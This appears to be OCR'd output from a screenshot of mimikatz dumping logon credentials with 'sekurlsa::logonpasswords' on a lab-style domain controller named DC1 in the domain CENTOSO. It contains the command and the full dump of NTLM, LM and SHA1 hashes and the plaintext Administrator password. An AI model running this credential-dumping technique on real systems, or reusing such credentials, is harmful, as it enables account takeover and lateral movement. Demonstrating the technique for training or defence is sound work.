 mimikatz 2.1 x64 (oe.eo)
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : DC1$
Domain : CENTOSO
Logon Server : (null)
Logon Time : 3/26/2016 1:37:07 PM
SID : S-1-5-20
msv :
[00000003] Primary
* Username : DC1$
* Domain : CENTOSO
* NTLM : 1ffc272f34f93984eb905469cb0bc636
* SHA1 : 8dd9f04fd109b5d8e50a5690dd1f8da3a15368c9
tspkg :
wdigest :
* Username : DC1$
* Domain : CENTOSO
* Password : 84 3a 61 7c 55 c8 e5 b5 9d 67 d5 75 23 fb e9 87 d4 2b e8 4
1 c1 97 bf e2 46 0c c9 55 c8 99 40 75 f0 d0 27 ab 33 5a d3 eb ec ba bf 53 0e 11
15 c6 88 db 25 e5 06 25 f6 5c 5c 36 30 97 ef e5 ae 10 1e 90 f9 1f e3 43 ad 63 de
71 01 65 fc f9 df 3b 62 80 e1 3b ae 5c 94 99 28 ec d9 f0 05 34 a1 e6 d6 f7 a9 d
1 94 86 1c 67 a7 b0 f1 80 ad 0c 00 73 3d 03 4b 94 cd 1e d1 58 3e bc 91 ab 1b 60
b4 00 de 1a 3c 32 26 07 ab 18 63 99 42 d2 7d 2c a8 78 db 05 9b 9c d7 3d 03 0f 97
4a 8b 72 77 88 c2 3f 8b ac a6 fa bb cb 47 ca 75 30 2c f0 80 e7 db d0 f4 62 39 a
0 a1 77 41 d6 94 85 c9 0c c9 d0 0d c6 e1 d7 2f 5f 17 b8 ac e8 fb 7f aa db 0d 12
33 4b 2c 61 48 da 81 99 ae 43 c8 c5 23 ac 83 89 48 1f 0b ea d4 50 61 54 1a 1a e7
b1 1d 73 2d 55 df 15
kerberos :
* Username : dc1$
* Domain : CENTOSO.COM
* Password : 84 3a 61 7c 55 c8 e5 b5 9d 67 d5 75 23 fb e9 87 d4 2b e8 4
1 c1 97 bf e2 46 0c c9 55 c8 99 40 75 f0 d0 27 ab 33 5a d3 eb ec ba bf 53 0e 11
15 c6 88 db 25 e5 06 25 f6 5c 5c 36 30 97 ef e5 ae 10 1e 90 f9 1f e3 43 ad 63 de
71 01 65 fc f9 df 3b 62 80 e1 3b ae 5c 94 99 28 ec d9 f0 05 34 a1 e6 d6 f7 a9 d
1 94 86 1c 67 a7 b0 f1 80 ad 0c 00 73 3d 03 4b 94 cd 1e d1 58 3e bc 91 ab 1b 60
b4 00 de 1a 3c 32 26 07 ab 18 63 99 42 d2 7d 2c a8 78 db 05 9b 9c d7 3d 03 0f 97
4a 8b 72 77 88 c2 3f 8b ac a6 fa bb cb 47 ca 75 30 2c f0 80 e7 db d0 f4 62 39 a
0 a1 77 41 d6 94 85 c9 0c c9 d0 0d c6 e1 d7 2f 5f 17 b8 ac e8 fb 7f aa db 0d 12
33 4b 2c 61 48 da 81 99 ae 43 c8 c5 23 ac 83 89 48 1f 0b ea d4 50 61 54 1a 1a e7
b1 1d 73 2d 55 df 15
ssp :
credman :
Authentication Id : 0 ; 409841 (00000000:000640f1)
Session : Interactive from 2
User Name : administrator
Domain : CENTOSO
Logon Server : DC1
Logon Time : 3/26/2016 1:42:02 PM
SID : S-1-5-21-2243265322-1033005515-3915097689-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : CENTOSO
* LM : a2ed94ffe8a70f68599884b8e1538080
* NTLM : 834d8149d83f0d8a5917e44c3a50e36f
* SHA1 : 2d96ff48d76038bd946cc09ff5396a340a2713c5
tspkg :
* Username : Administrator
* Domain : CENTOSO
* Password : il0v3EatL3m0n
wdigest :
* Username : Administrator
* Domain : CENTOSO
* Password : il0v3EatL3m0n
kerberos :
* Username : administrator
* Domain : CENTOSO.COM
* Password : il0v3EatL3m0n